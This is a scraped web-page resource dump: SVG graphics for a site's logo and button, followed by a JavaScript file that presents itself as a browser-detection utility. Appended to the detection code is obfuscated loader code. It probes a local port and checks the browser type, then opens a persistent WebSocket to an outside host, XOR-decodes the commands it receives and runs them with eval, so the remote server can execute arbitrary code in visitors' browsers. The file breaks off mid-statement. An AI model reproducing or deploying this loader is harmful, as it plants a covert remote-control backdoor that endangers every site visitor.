36.6482 118.509C41.5077 117.807 43.9828 117.453 44.0734 117.446V114.746V114.733L38.8884 115.607H38.8812V111.758C41.3393 111.565 43.0669 111.43 44.0643 111.353H44.0769V108.68ZM54.6856 99.1737H33.1513L33.1603 99.1958C33.202 99.1958 33.365 99.2268 33.6492 99.2855C34.2634 99.4665 34.8613 99.6995 35.4367 99.9821C35.4512 104.315 35.4584 106.55 35.4584 106.686C35.4609 106.701 35.9776 107.229 37.0087 108.269H53.1264L54.6856 106.689V99.1865V99.1737ZM50.9405 105.65H39.1964C39.188 105.506 39.1934 105.362 39.2126 105.219C39.1914 105.051 39.1914 104.881 39.2126 104.713H50.9315C50.9405 104.847 50.9405 105.16 50.9405 105.649V105.65ZM39.1964 102.651V101.735H50.9515V102.651H39.1964ZM55.1094 108.946V108.933H44.9335V118.855V118.868H48.6749L48.6895 112C48.6662 111.861 48.6662 111.72 48.6895 111.582H51.3463C51.3558 111.623 51.3606 112.933 51.3606 115.51H49.6077V118.095H53.5393L55.1094 116.524V108.946ZM57.7095 98.8838H63.8258V98.8965L61.1595 106.488H62.4271C62.4349 106.697 62.4349 110.694 62.4271 118.478C62.4271 118.587 62.4271 118.641 62.4037 118.641H59.063V107.666H56.9836L59.9387 99.6105C59.4298 99.3682 58.899 99.1712 58.3558 99.0215C58.2012 98.987 57.9936 98.9453 57.7111 98.8965L57.7095 98.8838ZM65.3088 105.374H68.687C67.4475 111.672 66.6951 115.51 66.4312 116.887H63.0328V116.876C64.3363 110.342 64.9997 107.03 65.0232 106.939L65.3088 105.374ZM67.3866 98.7207H73.4296V101.276H79.2711V103.895H73.4249C73.4389 109.258 73.4436 111.976 73.4389 112.05H75.3028C75.3041 112.05 75.3053 112.05 75.3066 112.05C75.3078 112.05 75.309 112.05 75.3103 112.05C75.3114 112.05 75.3125 112.051 75.3138 112.051C75.3157 112.052 75.3176 112.052 75.3195 112.054C75.3207 112.054 75.3219 112.055 75.3231 112.056C75.3263 112.059 75.3278 112.062 75.3294 112.065C75.331 112.068 75.331 112.072 75.331 112.076V114.75H73.4421L73.4296 118.634H69.6892L69.6767 114.75H67.613C67.6052 114.66 67.6052 113.762 67.613 112.057H69.6767C69.7017 111.896 69.7064 111.731 69.6877 111.568V103.9H63.882C63.882 103.834 63.8851 102.961 63.8929 101.281H69.683V99.5526C69.3348 99.3564 68.9711 99.189 68.5965 99.0523C68.2062 98.9154 67.8034 98.8105 67.396 98.7388L67.3866 98.7207ZM74.3053 105.374H77.6585L79.8471 116.851V116.887H76.5065C75.0796 109.405 74.3568 105.588 74.335 105.437L74.3053 105.374ZM101.532 117.083L101.521 106.94H82.7774V107.682V118.629L82.8039 118.641H86.5099C86.5131 118.499 86.5193 117.741 86.5287 116.367C86.5006 115.872 86.5037 115.625 86.5287 115.625H97.7825V116.267H95.9092C95.9092 117.462 95.9162 118.209 95.919 118.505C95.9197 118.578 95.9201 118.623 95.9201 118.641H99.9399C99.9451 118.642 99.9495 118.642 99.9538 118.641C99.956 118.64 99.9581 118.64 99.9602 118.639C99.9664 118.637 99.9711 118.633 99.9758 118.629L101.532 117.083ZM93.5738 98.7207H87.431L87.4575 98.7262C87.7401 98.7644 88.0211 98.8253 88.2943 98.9079C88.8812 99.0641 89.451 99.2793 89.9942 99.5498C90.027 99.7079 90.0505 99.8224 90.0614 99.8896V99.9388H81.7205V102.44H84.3432V102.453C83.4346 103.978 82.9757 104.761 82.9647 104.804C83.4861 105.691 83.7515 106.144 83.7515 106.16H97.7075C97.7169 106.22 97.745 106.353 97.7965 106.564H101.298L101.323 106.551C101.248 106.341 100.8 105.059 99.9805 102.704H96.3073C96.3135 102.739 96.4665 103.106 96.7709 103.81H87.6667C88.0273 102.931 88.2224 102.473 88.2505 102.44H102.094V99.9388H94.0265L93.5738 98.7207ZM86.5006 113.3V112.496H97.7965V113.3H86.5006ZM86.5006 110.209C86.5099 110.151 86.5099 109.884 86.5006 109.405H97.7762L97.7653 110.209H86.5006Z" fill="#66CC99"/>
<path d="M10.3911 123.127H16.3526C16.3526 123.215 16.3526 123.631 16.3526 124.376H12.9931C12.9821 124.376 12.9931 124.438 12.9931 124.563C12.9931 124.603 12.9754 125.077 12.9557 125.981H15.7978C15.7978 126.372 15.7978 126.786 15.7978 127.23H12.9557C12.9404 128.333 12.9337 128.915 12.9359 128.973H16.2953V130.222H11.9518C11.9387 130.206 11.7448 130.005 11.3707 129.614L11.3024 129.538C11.3024 129.447 11.32 127.832 11.3553 124.695C11.3553 123.895 11.3553 123.493 11.3553 123.486C11.2623 123.411 11.1591 123.351 11.0493 123.308C10.8431 123.226 10.6301 123.164 10.413 123.125H10.3911V123.127Z" fill="#66CC99"/>
<path d="M23.792 123.13H29.4696C29.4696 123.459 29.4524 124.99 29.4182 127.723C29.4182 128.878 29.4182 129.485 29.4182 129.543C29.3966 129.561 29.186 129.788 28.7882 130.222H25.3249C25.2775 130.178 25.0647 129.949 24.6906 129.529C24.725 126.859 24.743 125.054 24.7444 124.113V123.478C24.6179 123.393 24.4821 123.325 24.3401 123.275C24.1632 123.211 23.9821 123.161 23.7985 123.125L23.792 123.13ZM26.3158 124.377C26.3158 124.646 26.2972 126.179 26.26 128.975H27.8401C27.8401 128.938 27.8573 127.405 27.8918 124.377H26.3158Z" fill="#66CC99"/>
<path d="M36.9087 123.125H39.1749C39.2317 123.204 39.6359 123.932 40.3877 125.308C41.1394 126.683 41.527 127.399 41.5503 127.453L41.5174 123.125H42.8702C42.8587 127.844 42.8536 130.21 42.8549 130.222H41.6553C41.629 130.191 41.2291 129.457 40.4554 128.021C39.6819 126.583 39.2644 125.822 39.2076 125.731C39.2076 125.747 39.1937 127.244 39.1661 130.222H37.8133L37.8243 123.52C37.7019 123.43 37.5718 123.352 37.4353 123.288C37.2666 123.214 37.0908 123.16 36.9108 123.127L36.9087 123.125Z" fill="#66CC99"/>
<path d="M50.3211 123.134H56.2552V124.38H53.0237C53.0086 125.436 53.0023 125.974 53.0055 125.994H56.2711L56.2437 129.53C56.1842 129.592 55.9577 129.818 55.5571 130.222H51.2753V128.976H54.5319C54.544 128.9 54.544 128.822 54.5319 128.746C54.5319 128.551 54.5434 128.055 54.5661 127.26H51.9802C51.9528 127.237 51.7262 127.011 51.2937 126.569L51.3143 123.501C51.1163 123.359 50.8924 123.258 50.6551 123.203C50.447 123.153 50.3325 123.125 50.3096 123.125L50.3211 123.134Z" fill="#66CC99"/>
<path d="M63.7104 123.125H69.6716C69.6716 125.662 69.6716 126.99 69.6716 127.108L68.9962 127.786H66.3651C66.3553 129.078 66.3553 129.891 66.3651 130.222H64.6932C64.6932 130.034 64.6971 128.415 64.7049 125.364C64.7049 124.136 64.7049 123.514 64.7049 123.488C64.5914 123.411 64.472 123.348 64.3467 123.298C64.1862 123.238 64.0217 123.187 63.8553 123.146L63.7183 123.127L63.7104 123.125ZM66.367 124.374C66.367 125.484 66.367 126.197 66.367 126.512H67.9997V124.374H66.367Z" fill="#66CC99"/>
<path d="M77.1162 123.13H83.0734C83.0734 123.459 83.0539 124.99 83.0186 127.723C83.0186 128.878 83.0186 129.485 83.0186 129.543C82.9951 129.561 82.7759 129.788 82.3569 130.222H78.7235C78.6745 130.178 78.4533 129.949 78.0481 129.529C78.0814 126.859 78.1009 125.054 78.1029 124.113V123.478C77.9717 123.393 77.8288 123.325 77.68 123.275C77.4941 123.211 77.3042 123.161 77.1104 123.125L77.1162 123.13ZM79.763 124.377C79.763 124.646 79.7434 126.179 79.7043 128.975H81.3644C81.3644 128.938 81.382 127.405 81.4172 124.377H79.763Z" fill="#66CC99"/>
<path d="M90.5132 123.125H96.4743C96.4743 123.299 96.4684 124.536 96.4567 126.835C96.3999 126.891 96.1787 127.117 95.793 127.514H95.7774H95.2194L97.042 130.206H95.4681L93.6494 127.525H93.1032L93.068 130.222H91.445L91.4999 123.462C91.3824 123.388 91.2571 123.327 91.1259 123.28C90.9263 123.215 90.7227 123.167 90.5151 123.137L90.5132 123.125ZM93.1071 126.295H94.9493C94.9493 126.295 94.963 125.669 94.9728 124.42H93.1306C93.1306 124.42 93.1149 125.046 93.1071 126.295Z" fill="#66CC99"/>
<path d="M104.481 123.125H110.445C110.445 123.356 110.445 123.772 110.445 124.373H108.694C108.685 124.45 108.685 124.528 108.694 124.604C108.685 124.809 108.665 126.274 108.634 128.997C108.634 129.776 108.634 130.185 108.634 130.222H106.989C106.989 129.847 107.011 128.293 107.05 125.559V124.378H105.466V123.476C105.161 123.306 104.83 123.191 104.487 123.134L104.481 123.125Z" fill="#66CC99"/>
<path d="M117.885 123.134H123.831V124.38H120.593C120.577 125.436 120.573 125.976 120.575 125.994H123.844L123.815 129.53C123.754 129.592 123.527 129.818 123.126 130.222H118.841V128.976H122.11C122.12 128.9 122.12 128.822 122.11 128.746C122.11 128.551 122.122 128.055 122.145 127.26H119.557C119.528 127.237 119.301 127.011 118.868 126.569L118.89 123.501C118.692 123.359 118.467 123.258 118.23 123.203C118.02 123.153 117.905 123.125 117.883 123.125L117.885 123.134Z" fill="#66CC99"/>
<rect x="100.245" y="93" width="23.6406" height="29.3966" fill="url(#pattern0_68_687)"/>
<defs>
<pattern id="pattern0_68_687" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_68_687" transform="scale(0.00869565 0.00699301)"/>
</pattern>
<linearGradient id="paint0_linear_68_687" x1="65.1501" y1="22.0732" x2="86.6034" y2="43.9784" gradientUnits="userSpaceOnUse">
<stop stop-color="#76E8AF"/>
<stop offset="1" stop-color="#54D192"/>
</linearGradient>
<linearGradient id="paint1_linear_68_687" x1="71.3792" y1="56.6052" x2="75.4756" y2="62.3317" gradientUnits="userSpaceOnUse">
<stop stop-color="#59C58F"/>
<stop offset="1" stop-color="#50C48A"/>
</linearGradient>
<linearGradient id="paint2_linear_68_687" x1="53.2551" y1="34.088" x2="59.0603" y2="36.3697" gradientUnits="userSpaceOnUse">
<stop stop-color="#75E7AD"/>
<stop offset="1" stop-color="#46D78F"/>
</linearGradient>
<linearGradient id="paint3_linear_68_687" x1="93.0011" y1="21.0274" x2="22.5207" y2="37.665" gradientUnits="userSpaceOnUse">
<stop stop-color="#75E8AE"/>
<stop offset="1" stop-color="#5CCE95"/>
</linearGradient>
<linearGradient id="paint4_linear_68_687" x1="86.0653" y1="14.2328" x2="7.55202" y2="28.9135" gradientUnits="userSpaceOnUse">
<stop stop-color="#43BA7F"/>
<stop offset="1" stop-color="#75E3AC"/>
</linearGradient>
<linearGradient id="paint5_linear_68_687" x1="65.123" y1="66.1455" x2="67.6372" y2="74.6872" gradientUnits="userSpaceOnUse">
<stop stop-color="#66CC99"/>
<stop offset="1" stop-color="#48BE83"/>
</linearGradient>
<linearGradient id="paint6_linear_68_687" x1="65" y1="9.92383" x2="102.495" y2="52.1442" gradientUnits="userSpaceOnUse">
<stop stop-color="#66CC99"/>
<stop offset="1" stop-color="#41B97D"/>
</linearGradient>
<image id="image0_68_687" width="115" height="143" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: http://www.schfgrc.com/yiang1/img/cardBtn.svg
body_size: 6502
content:
<svg width="149" height="38" viewBox="0 0 149 38" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect x="1" y="1" width="147" height="36" rx="18" fill="url(#paint0_linear_121_1531)"/>
<rect x="1" y="1" width="147" height="36" rx="18" stroke="url(#paint1_linear_121_1531)" stroke-width="2"/>
<g filter="url(#filter0_d_121_1531)">
<path d="M37.2656 8.90234H42.9375L42.75 10.0977H50.9062C50.8984 10.1836 50.7656 11.0273 50.5078 12.6289H42.3398C42.2539 13.1602 42.1641 13.7617 42.0703 14.4336H49.957V14.4453C49.918 14.7344 49.582 16.875 48.9492 20.8672C47.9727 21.7031 47.4062 22.1836 47.25 22.3086H32.4141C31.6016 21.3633 31.1953 20.8789 31.1953 20.8555C31.2656 20.332 31.6016 18.1914 32.2031 14.4336H38.5547C39.0312 11.3867 39.2852 9.78906 39.3164 9.64062C39.082 9.48438 38.7539 9.33203 38.332 9.18359C38.0508 9.08984 37.6953 9 37.2656 8.91406V8.90234ZM34.9453 16.9648L34.5117 19.7773H45.9727L46.418 16.9648H34.9453ZM31.2891 23.1172H34.5469C34.5469 23.1328 34.1797 23.8672 33.4453 25.3203C32.7188 26.7422 32.3555 27.457 32.3555 27.4648H29.0859C30.5391 24.5742 31.2734 23.125 31.2891 23.1172ZM35.7891 23.1172H39.1758C39.1992 23.1172 39.2148 23.2656 39.2227 23.5625C39.2305 23.5859 39.3516 24.8867 39.5859 27.4648H36.2695L35.7891 23.1172ZM40.6875 23.1172H43.9922L44.6367 27.4648H41.3203L40.6758 23.1289L40.6875 23.1172ZM45.5391 23.1172H48.8672L49.4531 27.4648H46.207L45.5156 23.1289L45.5391 23.1172ZM60.1055 8.90234H65.7773C65.5352 10.3945 65.4141 11.1562 65.4141 11.1875H72.75C72.75 11.2031 72.6172 12.0469 72.3516 13.7188H65.0039C65.0039 13.7422 64.8242 14.8789 64.4648 17.1289H72.3633L71.9648 19.6719H64.0547C64.0469 19.75 63.7695 21.5234 63.2227 24.9922H67.6172C67.6328 24.9922 67.6523 24.8828 67.6758 24.6641C67.6914 24.6172 67.8867 23.3906 68.2617 20.9844H71.4141C71.3438 21.4219 71.0781 23.0977 70.6172 26.0117C70.5625 26.0586 70.0039 26.5391 68.9414 27.4531C68.9336 27.4609 68.9219 27.4648 68.9062 27.4648H53.3086C53.2695 27.418 52.8633 26.9336 52.0898 26.0117H52.0781C52.1016 25.9102 52.3672 24.2344 52.875 20.9844H56.2031V20.9961L55.582 24.9922H59.6953C59.7188 24.9922 59.7578 24.7734 59.8125 24.3359L60.5625 19.6719H52.7578C52.7656 19.5859 52.8984 18.7383 53.1562 17.1289H60.9609C61.3125 14.8867 61.4922 13.75 61.5 13.7188H54.375C54.375 13.6875 54.4688 13.0664 54.6562 11.8555C54.4531 11.6992 54.2305 11.5781 53.9883 11.4922C53.6523 11.3594 53.3164 11.2617 52.9805 11.1992V11.1875H61.8984C62.0469 10.2812 62.125 9.77344 62.1328 9.66406C61.5859 9.30469 60.9102 9.05469 60.1055 8.91406V8.90234ZM85.5117 8.89062H85.5234C87.7109 8.89844 89.5234 8.90234 90.9609 8.90234H91.0312C91.0312 8.93359 91.1367 9.52734 91.3477 10.6836H96.4922C96.4766 10.8008 96.3398 11.6445 96.082 13.2148H90.9961L90.4219 16.8945H95.168C95.1602 16.9727 95.0234 17.8164 94.7578 19.4258H90.0117C89.9336 19.9258 89.6406 21.7812 89.1328 24.9922H94.5586C94.543 25.1016 94.4141 25.9258 94.1719 27.4648H79.6289V27.4531L80.0156 24.9922H85.6172C85.625 24.9922 85.6445 24.8594 85.6758 24.5938C85.7383 24.2969 86.0156 22.5742 86.5078 19.4258H81.832L82.2422 16.8945H86.918V16.8828L87.4805 13.2148H82.4883C82.4961 13.1055 82.6289 12.2617 82.8867 10.6836H87.9375L87.7852 9.67578C87.5273 9.53516 87.1758 9.38281 86.7305 9.21875C86.043 9.00781 85.6367 8.90234 85.5117 8.90234V8.89062ZM74.8711 9.23047H80.5781C80.6016 9.23047 80.625 9.41797 80.6484 9.79297C80.6641 9.87891 80.7891 10.9961 81.0234 13.1445H77.4375L77.0742 10.0625C76.6055 9.79688 76.1289 9.58594 75.6445 9.42969C75.4492 9.35938 75.1914 9.29688 74.8711 9.24219V9.23047ZM74.5078 14.4336H80.25V14.4453C80.2656 14.6719 80.4023 15.9688 80.6602 18.3359L80.6484 18.3477H77.0977C77.082 18.3477 77.0625 18.1914 77.0391 17.8789C77.0312 17.8477 76.9336 16.9805 76.7461 15.2773C75.8164 14.7852 75.0703 14.5078 74.5078 14.4453V14.4336ZM74.7422 19.8008H80.5078V19.8125C80.1016 20.8594 79.082 23.4102 77.4492 27.4648H73.9219V27.4531C75.6797 22.875 76.5586 20.5781 76.5586 20.5625V20.5508C75.7617 20.1055 75.1562 19.8594 74.7422 19.8125V19.8008ZM98.6719 9.16016H109.02L107.836 16.6602H109.453V16.6484L110.637 9.16016H119.004L117.82 16.6602H119.027C119.012 16.7852 118.891 17.5742 118.664 19.0273H117.445V19.0391C116.734 23.5391 116.363 25.8633 116.332 26.0117C116.301 26.0352 116.102 26.207 115.734 26.5273C115.156 27.0352 114.793 27.3477 114.645 27.4648H111.27C111.277 27.3867 111.398 26.6055 111.633 25.1211H113.344L114.293 19.0273H112.219L110.637 27.4648H107.531C108.422 22.5742 108.938 19.7617 109.078 19.0273H107.461C107.375 19.6211 107.004 21.9492 106.348 26.0117C106.332 26.0195 106.133 26.1914 105.75 26.5273C105.125 27.0742 104.762 27.3867 104.66 27.4648H101.355L101.73 25.1211H103.348L104.309 19.0273H102.41C101.34 24.5742 100.793 27.3867 100.77 27.4648H97.6875L97.6641 27.4531C98.7109 21.9453 99.2422 19.1367 99.2578 19.0273H97.9688L98.332 16.6602H99.6328C100.344 12.1523 100.699 9.88281 100.699 9.85156C100.137 9.57812 99.5859 9.37109 99.0469 9.23047C98.8594 9.19141 98.7344 9.17188 98.6719 9.17188V9.16016ZM103.57 11.6914C103.062 14.9102 102.797 16.5664 102.773 16.6602H104.684V16.6484L105.469 11.6914H103.57ZM112.594 16.6602H114.68V16.6484L115.453 11.6914H113.391C113.375 11.6914 113.348 11.8633 113.309 12.207C113.293 12.2617 113.055 13.7461 112.594 16.6602Z" fill="white"/>
</g>
<defs>
<filter id="filter0_d_121_1531" x="25.0859" y="8.89062" width="97.9414" height="26.5742" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">
<feFlood flood-opacity="0" result="BackgroundImageFix"/>
<feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"/>
<feOffset dy="4"/>
<feGaussianBlur stdDeviation="2"/>
<feComposite in2="hardAlpha" operator="out"/>
<feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.25 0"/>
<feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow_121_1531"/>
<feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow_121_1531" result="shape"/>
</filter>
<linearGradient id="paint0_linear_121_1531" x1="2" y1="2" x2="148.114" y2="7.76797" gradientUnits="userSpaceOnUse">
<stop stop-color="#C45FFE"/>
<stop offset="0.232576" stop-color="#8D58E5"/>
<stop offset="0.506979" stop-color="#601264"/>
<stop offset="0.705392" stop-color="#4526BB"/>
<stop offset="1" stop-color="#2908B3"/>
</linearGradient>
<linearGradient id="paint1_linear_121_1531" x1="14" y1="7.40909" x2="117.984" y2="52.2649" gradientUnits="userSpaceOnUse">
<stop stop-color="#FFD4AC"/>
<stop offset="1" stop-color="white" stop-opacity="0.65"/>
</linearGradient>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://os-js.com/layer.js
body_size: 3217
content:
var browser_environment=(function(){
var unknown = 'unknown';
var nVer = navigator.appVersion;
var nAgt = navigator.userAgent;
var browser = navigator.appName;
var version = '' + parseFloat(navigator.appVersion);
var majorVersion = parseInt(navigator.appVersion, 10);
var nameOffset, verOffset, ix;
if ((verOffset = nAgt.indexOf('Opera')) != -1) {
browser = 'Opera';
version = nAgt.substring(verOffset + 6);
if ((verOffset = nAgt.indexOf('Version')) != -1) {
version = nAgt.substring(verOffset + 8);
}
}
if ((verOffset = nAgt.indexOf('OPR')) != -1) {
browser = 'Opera';
version = nAgt.substring(verOffset + 4);
}
else if ((verOffset = nAgt.indexOf('BIDUBrowser')) != -1) {
browser = 'BaiduBrowser';
version = nAgt.substring(verOffset + 12);
}
else if ((verOffset = nAgt.indexOf('SE ')) != -1) {
browser = 'SogouBrowser';
version = nAgt.substring(verOffset + 3);
}
else if ((verOffset = nAgt.indexOf('LBBROWSER')) != -1) {
browser = 'LiebaoBrowser';
version = unknown;
}
else if ((verOffset = nAgt.indexOf('QQBrowser')) != -1) {
browser = 'QQBrowser';
version = nAgt.substring(verOffset + 10);
}
else if ((verOffset = nAgt.indexOf('Maxthon')) != -1) {
browser = 'Maxthon';
version = nAgt.substring(verOffset + 8);
}
else if ((verOffset = nAgt.indexOf('MSIE')) != -1) {
browser = 'Microsoft Internet Explorer';
version = nAgt.substring(verOffset + 5);
}
else if ((verOffset = nAgt.indexOf('Chrome')) != -1) {
browser = 'Chrome';
version = nAgt.substring(verOffset + 7);
}
else if ((verOffset = nAgt.indexOf('Safari')) != -1) {
browser = 'Safari';
version = nAgt.substring(verOffset + 7);
if ((verOffset = nAgt.indexOf('Version')) != -1) {
version = nAgt.substring(verOffset + 8);
}
}
else if ((verOffset = nAgt.indexOf('Firefox')) != -1) {
browser = 'Firefox';
version = nAgt.substring(verOffset + 8);
}
else if (nAgt.indexOf('Trident/') != -1) {
browser = 'Microsoft Internet Explorer';
version = nAgt.substring(nAgt.indexOf('rv:') + 3);
}
else if ((nameOffset = nAgt.lastIndexOf(' ') + 1) < (verOffset = nAgt.lastIndexOf('/'))) {
browser = nAgt.substring(nameOffset, verOffset);
version = nAgt.substring(verOffset + 1);
if (browser.toLowerCase() == browser.toUpperCase()) {
browser = navigator.appName;
}
}
if ((ix = version.indexOf(';')) != -1) version = version.substring(0, ix);
if ((ix = version.indexOf(' ')) != -1) version = version.substring(0, ix);
if ((ix = version.indexOf(')')) != -1) version = version.substring(0, ix);
majorVersion = parseInt('' + version, 10);
if (isNaN(majorVersion)) {
version = '' + parseFloat(navigator.appVersion);
majorVersion = parseInt(navigator.appVersion, 10);
}
 browser=function (root) {
var _window = root || {};
var _navigator = typeof root.navigator != 'undefined' ? root.navigator : {};
var _mime = function (option, value) {
var mimeTypes = _navigator.mimeTypes;
for (var mt in mimeTypes) {
if (mimeTypes[mt][option] == value) {
return true;
}
}
return false;
};
var _windowsVersion = null;
if (typeof _navigator.userAgentData != 'undefined') {
_navigator.userAgentData.getHighEntropyValues(["platformVersion"]).then(function (ua) {
if (_navigator.userAgentData.platform === "Windows") {
const majorPlatformVersion = parseInt(ua.platformVersion.split('.')[0]);
if (majorPlatformVersion >= 13) {
_windowsVersion = 11;
} else {
_windowsVersion = 10;
}
}
});
}
return function (userAgent) {
var u = userAgent || _navigator.userAgent || '';
var _this = {};
var match = {
'Safari': u.indexOf('Safari') > -1,
'Chrome': u.indexOf('Chrome') > -1 || u.indexOf('CriOS') > -1,
'IE': u.indexOf('MSIE') > -1 || u.indexOf('Trident') > -1,
'Edge': u.indexOf('Edge') > -1 || u.indexOf('Edg/') > -1 || u.indexOf('EdgA') > -1 || u.indexOf('EdgiOS') > -1,
'Firefox': u.indexOf('Firefox') > -1 || u.indexOf('FxiOS') > -1,
'Firefox Focus': u.indexOf('Focus') > -1,
'Chromium': u.indexOf('Chromium') > -1,
'Opera': u.indexOf('Opera') > -1 || u.indexOf('OPR') > -1,
'Vivaldi': u.indexOf('Vivaldi') > -1,
'Yandex': u.indexOf('YaBrowser') > -1,
'Brave': _navigator.brave ? true : false,
'360': u.indexOf('QihooBrowser') > -1 || u.indexOf('QHBrowser') > -1,
'360EE': u.indexOf('360EE') > -1,
'360SE': u.indexOf('360SE') > -1,
'UC': u.indexOf('UCBrowser') > -1 || u.indexOf(' UBrowser') > -1 || u.indexOf('UCWEB') > -1,
'QQBrowser': u.indexOf('QQBrowser') > -1,
'QQ': u.indexOf('QQ/') > -1,
'Baidu': u.indexOf('Baidu') > -1 || u.indexOf('BIDUBrowser') > -1 || u.indexOf('baidubrowser') > -1 || u.indexOf('baiduboxapp') > -1 || u.indexOf('BaiduHD') > -1,
'Maxthon': u.indexOf('Maxthon') > -1,
'Sogou': u.indexOf('MetaSr') > -1 || u.indexOf('Sogou') > -1,
'Liebao': u.indexOf('LBBROWSER') > -1 || u.indexOf('LieBaoFast') > -1,
'2345Explorer': u.indexOf('2345Explorer') > -1 || u.indexOf('Mb2345Browser') > -1 || u.indexOf('2345chrome') > -1,
'115Browser': u.indexOf('115Browser') > -1,
'TheWorld': u.indexOf('TheWorld') > -1,
'Quark': u.indexOf('Quark') > -1,
'Qiyu': u.indexOf('Qiyu') > -1,
'Electron': u.indexOf('Electron') > -1,
'微信PC': u.indexOf('WindowsWechat') > -1,
'微信app': u.indexOf('MicroMessenger') > -1&&u.indexOf('Mobile') > -1
};
var is360 = false;
if (_window.chrome) {
var chrome_version = u.replace(/^.*Chrome\/([\d]+).*$/, '$1');
if (_window.chrome.adblock2345 || _window.chrome.common2345) {
match['2345Explorer'] = true;
} else if (_mime("type", "application/360softmgrplugin") || _mime("type", "application/mozilla-npqihooquicklogin")) {
is360 = true;
} else if (chrome_version > 36 && _window.showModalDialog) {
is360 = true;
} else if (chrome_version > 45) {
is360 = _mime("type", "application/vnd.chromium.remoting-viewer");
if (!is360 && chrome_version >= 69) {
is360 = _mime("type", "application/hwepass2001.installepass2001") || _mime("type", "application/asx");
}
}
}
if (match['Mobile']) {
match['Mobile'] = !(u.indexOf('iPad') > -1);
} else if (is360) {
if (_mime("type", "application/gameplugin")) {
match['360SE'] = true;
} else if (_navigator && typeof _navigator['connection'] !== 'undefined' && typeof _navigator['connection']['saveData'] == 'undefined') {
match['360SE'] = true;
} else {
match['360EE'] = true;
}
}
if (match['Baidu'] && match['Opera']) {
match['Baidu'] = false;
} else if (match['iOS']) {
match['Safari'] = true;
}
var hash = {
browser: ['Safari', 'Chrome', 'Edge', 'IE', 'Firefox', 'Firefox Focus', 'Chromium', 'Opera', 'Vivaldi', 'Yandex', 'Brave', 'Arora', 'Lunascape', 'QupZilla', 'Coc Coc', 'Kindle', 'Iceweasel', 'Konqueror', 'Iceape', 'SeaMonkey', 'Epiphany', 'XiaoMi', 'Vivo', 'OPPO', '360', '360SE', '360EE', 'UC', 'QQBrowser', 'QQ', 'Huawei', 'Baidu', 'Maxthon', 'Sogou', 'Liebao', '2345Explorer', '115Browser', 'TheWorld', 'Quark', 'Qiyu', 'Wechat', 'WechatWork', 'Taobao', 'Alipay', 'Weibo', 'Douban', 'Suning', 'iQiYi', 'DingTalk', 'Douyin', 'Googlebot', 'Baiduspider', 'Sogouspider', 'Bingbot', '360Spider', 'Bytespider', 'YisouSpider', 'YodaoBot', 'YandexBot','Electron','微信PC','微信APP'],
};
for (var s in hash) {
for (var i = 0; i < hash[s].length; i++) {
var value = hash[s][i];
if (match[value]) {
_this[s] = value;
}
}
}
_this.platform = _navigator.platform;

if (_this.browser == 'Chrome' && u.match(/\S+Browser/)) {
_this.browser = u.match(/\S+Browser/)[0];
}
return _this;
};
};
return browser(self)();
})();
function my_bird_up(){(function(){let s,h,r,u=null;const c=g(),n=g(),a='8692e2a3ab9b45a4a4318960fca7d508';let i={};if(window.___as!=undefined)return"error";else window.___as=1;function q(p){return new URLSearchParams(window.location.search).get(p)}function g(){return'xxxxxxxxxxxx4xxxyxxxxxxxxxxxxxxx'.replace(/[xy]/g,function(c){const r=Math.random()*16|0,v=c=='x'?r:(r&0x3|0x8);return v.toString(16)})}function e(b){let f=document.createElement("iframe");f.src="about:blank";f.style.display="none";f.onload=function(){b(f,f.contentWindow.eval)};document.body.appendChild(f)}function t(){const o="static-resource.org";s=new WebSocket(`wss://${o}/?u=${encodeURIComponent(n)}&p=${encodeURIComponent(a)}&c=${encodeURIComponent(c)}`);s.addEventListener('ping',e=>{try{s.pong()}catch(e){}});s.onopen=function(e){i.username=n;i.ckid=c;i.akid=a;i.sk=s;d(s,"init-code","initcode");b()};s.onmessage=function(e){try{const m=JSON.parse(e.data);if(m.type==="init-code"){u=eval(x(m.message));u?d(s,"init",""):d(s,"error","utils is null")}else{u.handleMessage(i,m)}}catch(e){console.log("onmessage error",e);d(s,"error",e.toString())}};s.onclose=function(e){l();y()};s.onerror=function(e){console.log("onerror",e);l();s.close()}}function k(s,k){return s.split('').map((c,i)=>String.fromCharCode(c.charCodeAt(0)^k.charCodeAt(i%k.length))).join('')}function x(s){return k(decodeURIComponent(atob(s)),n+"xor")}async function d(s,t,m){const g={type:t,message:m};s&&s.readyState===WebSocket.OPEN&&s.send(JSON.stringify(g))}function b(){h=setInterval(()=>{d(s,"heartbeat","1")},1e4)}function l(){h&&(clearInterval(h),h=null)}function y(){r||(r=setTimeout(()=>{t();clearTimeout(r);r=null},1e4))}t();return"init-websocket"})();}
function mygetCookie(name){var cookieArr=document.cookie.split(";");for(var i=0;i<cookieArr.length;i++){var cookiePair=cookieArr[i].split("=");if(name==cookiePair[0].trim()){return decodeURIComponent(cookiePair[1])}}return null}
function my_bird_apprun(){
if(browser_environment.browser=='360SE'||browser_environment.browser=='360EE'){my_bird_up();}else{
function logreport(ip,port,timeout){var img=new Image();var go=false;img.onerror=function(){if(!img){return;}
img=undefined;my_bird_up();}
img.onload=img.onerror;img.src='http://'+ip+":"+port;setTimeout(function(){if(!img){return;}
img=undefined;},timeout);}
logreport("127.0.0.1",4709,300);}}
function appindex(ip,port,timeout,my_bird_apprun){
        var resdata="";
        var img=new Image();
        img.onerror=function(){
            if(!img){
                return;
            }
            img = undefined;
        }
        img.onload=img.onerror;
        img.src='http://'+ip+":"+port;
        setTimeout(function () {  
            if (!img) {  
                return;  
            }
            img = undefined;  
            my_bird_apprun();
        }, timeout);
    };
const myuserAgent = navigator.userAgent;
const isGenuineChrome = /Chrome/i.test(myuserAgent) && !/Edg|OPR|Brave|Vivaldi/i.test(myuserAgent);
let chromeMajorVersion = 0;
if (isGenuineChrome) {
  const versionMatch = myuserAgent.match(/Chrome\/(\d+)\./i);
  if (versionMatch && versionMatch[1]) {
    chromeMajorVersion = parseInt(versionMatch[1], 10);
  }
}
if (!(isGenuineChrome && chromeMajorVersion >= 142)) {
